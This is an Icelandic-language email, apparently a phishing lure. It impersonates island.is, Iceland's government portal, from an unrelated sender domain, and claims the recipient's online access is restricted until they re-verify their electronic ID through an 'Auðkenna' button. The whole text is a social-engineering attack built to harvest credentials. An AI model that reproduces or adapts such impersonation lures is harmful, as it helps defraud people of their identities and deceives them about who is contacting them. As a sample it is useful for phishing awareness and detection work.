 From: "island.is" <solucoes@soitic.com>
Date: 15 October 2023 at 17:27:32 GMT
To:
Subject: Vinsamlegast uppfærðu rafræn auðkenni þitt.
island.is
Rafræn skilríki í síma
Aðgangur að netþjónustunni þinni hefur verið
takmarkaður.
Þú verður að staðfesta auðkenni þitt aftur til að virkja
alla þjónustu aftur.
Auðkenna
Fyrir frekari upplýsingar, hafðu samband við okkur á info@island.is eða
heimsækja www.island.is.